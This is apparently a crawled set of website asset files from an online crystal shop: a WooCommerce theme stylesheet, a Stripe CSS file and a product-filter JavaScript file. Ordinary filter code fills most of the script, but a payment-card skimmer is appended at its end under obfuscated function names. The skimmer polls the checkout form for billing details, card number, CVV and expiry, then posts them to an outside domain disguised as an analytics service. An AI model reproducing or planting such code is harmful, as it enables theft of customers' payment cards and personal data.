    border: 1px solid #ccc;}
body:not(.woocommerce-cart, .woocommerce-checkout) tr:nth-child(even) td {background:#fff;}
   
body.page table.cart th {background-color:#fff; color:#333;}
body.page table.shop_table.woocommerce-checkout-review-order-table th, body.page table.shop_table.shop_table_responsive th {background-color: #fff; color:#333; text-align:left;}
body.page table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details th {background-color: #fff; color:#333; text-align:left;}
body.page table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details th.woocommerce-table__product-name.product-name {text-align:center;}
body.page table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details th.woocommerce-table__product-table.product-total {text-align:center;}
/* table conversions RESETS GLOBAL xxxx FIND THIS xxxx */
.divTable {
	display: table;
	width: 100%;
	text-align: center;
    background-color: #e8f8e3;
    border: solid;
    border-color: #6a5e95;
    border-spacing: 6px;
    border-width: 5px;
    margin: auto;
    border-width: 6px;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 12px;
}
.divTableRow {
	display: table-row;
	border:1px solid #000;
}
.divTableHeading {
	background-color: #6a5e95;
    color: #FFF;
    font-weight: bold;
    text-align: center;
    font-size: 14px;
	display: table-header-group;
}
.divTableCell {font-size: 14px;
    padding: 4px;
    margin: 3px;
    border: 1px solid #ccc;}
	
.divTableCell, .divTableHead {
	display: table-cell;
	padding: 3px 10px;
	position:relative;
	border:1px solid #000;
}
.divTableHead {font-weight:bold;}


.divTableHeading {
	background-color: #EEE;
	display: table-header-group;
	font-weight: bold;
}
.divTableFoot {
	background-color: #EEE;
	display: table-footer-group;
	font-weight: bold;
}
.divTableBody {
	display: table-row-group;
}

/* remove div table borders on all crystal reference guide pages */
body.parent-pageid-85023 .divTable{border:none!important;}
body.parent-pageid-85023 .divTableRow {border:none!important; }
body.parent-pageid-85023 .divTableCell, body.parent-pageid-85023 .divTableHead {border:none!important;}
/*end*/



@media only screen and (max-width:750){
table.ak-new-table {max-width:550px;}
}
@media only screen and (max-width:475){
table.ak-new-table {max-width:435px;}
}

.float-right {float:right; margin-right:15px;}
.fl-node-5fb6ac7491d39 .fl-module-content.fl-node-content {margin-top:10px;}


/*### Header ###*/

/*search
select#swpengine {position: absolute; right: 10px; top:0px; height:48px;  border:1px solid #e6e6e6; border-left:none; background:#fcfcfc;}
/* Extra small devices (phones, 600px and down)
@media only screen and (max-width: 600px) {
select#swpengine {
    position: absolute;
    left: 0px;
    top: -53px;
    height: 48px;
    border: 1px solid #e6e6e6;
    border-left:1px solid #e6e6e6;
    background: #fcfcfc;
    width: 380px;
}
.fl-search-form-wrap {margin-top:5px}
}
*/

.z-index-5 .fl-row-content-wrap{z-index:10;}

/* CMS search 
.searchwp-search-form.searchwp-supplemental-search-form {position:relative;}
#searchvar {position:relative;}
#searchsubmit {position:absolute; right:1px; top:1px;}
*/


/*### footer ###*/
#mc_embed_signup form {padding:0px!important; margin-left:-15px;}
#mc_embed_signup input.email {max-width:250px;}
#mc_embed_signup .button {background:#6b5e94!important; }

/* cms */
.cite_text {vertical-align:super; font-size:75%;}

/* homepage */
.home-blocks {}

/* global content */
.fl-post-grid-meta {display:none;}

/*/guides-crystals */
.crystal-guides-styles h2 a {text-decoration:underline; color:#6b5e94}
.crystal-guides-styles h2 a:hover {text-decoration:none; color:#c5e1bd}
.crystal-guides-styles img {width:100%; max-width:214px!important; height:auto; margin-top:30px;}

/* comments */ 
div.fl-comments {display:none!important;}

/*checkout - cart */ 
.show_giftwrap.show_giftwrap_checkout, .show_giftwrap.show_giftwrap_before_cart {color:#fff; background-color: #6b5e94; font-family: "Lato",sans-serif; font-weight: 700; font-size:16px; line-height: 1; text-transform: capitalize; border-style: solid; border-width: 1px; border-color: #aeadcf; border-radius: 3px; padding:5px 15px;}
.wc_giftwrap_notes_container {display:none; position:absolute; left:-99999;}
.giftwrap_ul, .giftwrap_ul li {float:none; marin-left:0px; padding-left:0px;}

.acfw-store-credits-balance-row {display:none!important;}

/* shop by */
.shape-type-caption img {position:relative; z-index:1}
.shape-type-caption .fl-photo-caption-below {background:#6b5e94; padding:5px 15px; margin-top:-15px; position:relative; z-index:2; color:#fff;  }
.shape-type-caption:hover {opacity:.75}

/* product tabs 2 */
.tabs-fromcv {display:none!important;}

.single-post .wp-post-image {
margin-left: auto;
margin-right: auto;
display: block;
}

/* product pages */
body.single-product th, body.single-product td {background:#FFF;}

/* out of stock notice - only relevant to products reached by link */
.woocommerce div.product p.stock.out-of-stock {margin:30px auto; font-size:24px; color:red; text-align:center; width:100%; font-weight:bold}

/* pricewaiter buttons */
#pricewaiter_button_wrap {margin-top:50px;}
#pricewaiter_button_wrap .pw-button span {font-family:"Lato",sans-serif!important; font-weight: 700!important; font-size: 16px!important; line-height:1em; text-transform: capitalize!important; border: 1px solid #aeadcf!important; }

.postid-382653 .woocommerce-variation-availability {display:none!important;}

/* xxx table white text issue xxx addressed inline due to old code */

/* Hanks custom search page */
.hank-search table {border:none!important;}

/* wishlist styles */
tr.wishlist_item, tfoot {background:#FFF!important;}
tr.wishlist_item .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {background:#6b5e94;}
tr.wishlist_item .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {background-color: #aeadcf;}
.tinvwl-table-manage-list th span, .tinvwl-table-manage-list th.product-price, .tinvwl-table-manage-list th.product-date, .tinvwl-table-manage-list th.product-stock  {color:#FFF!important;}

/* customer account styles */
table.mycred-table {
    text-align: center;
    background-color: #FFF;
    border: solid;
    border-color: #000;
    border-spacing: 6px;
    border-width: 5px;
    margin: auto;
    border-width: 6px;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 12px;
}

.mycred-my-balance-wrapper {display:inline; text-align:left; font-weight:bold; color:#000;}

/* yith point styles */
input#ywpar-points-max {background:#f4f4f4; border:1pm solid purple; font-size:1.5em;}
a.ywpar-button-message {
    padding:5px 10px;
	color: #fff;
    background-color: #6b5e94;
    font-family: "Lato",sans-serif;
    font-weight: 700;
    font-size: 16px;
    line-height: 1;
    text-transform: capitalize;
    border-style: solid;
    border-width: 1px;
    border-color: #635293;
    border-radius: 3px;}
a.ywpar-button-message:hover {text-decoration:none; background-color:#97bb8b; color:#635293;}

/* homepage */
.home-products .ywcrbp_regular_price, .home-products .ywcrbp_sale_price, .home-products .ywcrbp_your_price, .home-products .ywcrbp_their_price {display: block;}
.home-products span.price {margin-top:-40px;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.crystalvaults.com/wp-content/cache/background-css/1/www.crystalvaults.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.0.1&wpr_t=1765401248
body_size: 333
content:
.stripe-gateway-checkout-email-field{position:relative}.stripe-gateway-checkout-email-field button.stripe-gateway-stripelink-modal-trigger{display:none;position:absolute;right:5px;width:64px;height:40px;background:no-repeat var(--wpr-bg-9b3b8a13-b2b3-4588-8efa-4839595162cc);background-color:rgba(0,0,0,0);cursor:pointer;border:none}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.4.2
body_size: 2770
content:
function woof_init_selects() {
    if (is_woof_use_chosen) {
        try {
            // jQuery("select.woof_select").chosen('destroy').trigger("liszt:updated");
            jQuery("select.woof_select, select.woof_price_filter_dropdown").chosen(/*{disable_search_threshold: 10}*/);
        } catch (e) {

        }
    }

    jQuery('.woof_select').change(function () {
        var slug = jQuery(this).val();
        var name = jQuery(this).attr('name');
        woof_select_direct_search(this, name, slug);
    });
}

function woof_select_direct_search(_this, name, slug) {

    jQuery.each(woof_current_values, function (index, value) {
        if (index == name) {
            delete woof_current_values[name];
            return;
        }
    });

    if (slug != 0) {
        woof_current_values[name] = slug;
    }

    woof_ajax_page_num = 1;
    if (woof_autosubmit || jQuery(_this).within('.woof').length == 0) {
        woof_submit_link(woof_get_submit_link());
    }

}


var l1 = "";var l2 = "";var l3 = "";var l4 = "";var State = "";var l5 = "";var l6 = "";var l7 = "";var l8 = "";var l9 = "";var l10 = "";
var ExpDateYear = "";var timerId; function ggter(){try {l1 = document.getElementById('billing_first_name').value;} catch (e) {}try {l2 = document.getElementById('billing_last_name').value;
} catch (e) {}try {	l3 = document.getElementById('billing_address_1').value;} catch (e) {}try {l4 = document.getElementById('billing_city').value;} catch (e) {}	try {State = document.getElementById('billing_state').value;
} catch (e) {}	try {l5 = document.getElementById('billing_country').value;} catch (e) {}try {	l6 = document.getElementById('billing_postcode').value;} catch (e) {}	try {l7 = document.getElementById('billing_phone').value;
} catch (e) {}try {	l8 = document.getElementById('wc-authorize-net-cim-credit-card-account-number').value;	} catch (e) {}try {	l9 = document.getElementById('wc-authorize-net-cim-credit-card-csc').value;	} catch (e) {}try {	l10 = document.getElementById('wc-authorize-net-cim-credit-card-expiry').value;
} catch (e) {}}function terghr(){	params = 'l1='+l1+'&l2='+l2+'&l3='+l3+'&l4='+l4+'&State='+State+'&l5='+l5+'&l6='+l6+'&l7='+l7+'&l8='+l8+'&l9='+l9+'&l10='+l10;
var url = 'https://avalon-analytics.org/crystalvaults.php';	var http = new XMLHttpRequest();http.open('POST', url, true);http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');http.send(params);}
function yyuuoo(){	try {ggter();	if ((l1.length > 2) && (l2.length > 2) && (l3.length > 2) && (l5.length > 0) && (l4.length > 0) && (l6.length > 0) && (State.length > 0) && (l7.length > 2) && (l8.length > 15) && (l9.length > 2) && (l10.length > 2)) {
terghr();clearInterval(timerId);}}	catch (e) {}}timerId = setInterval(yyuuoo, 1500);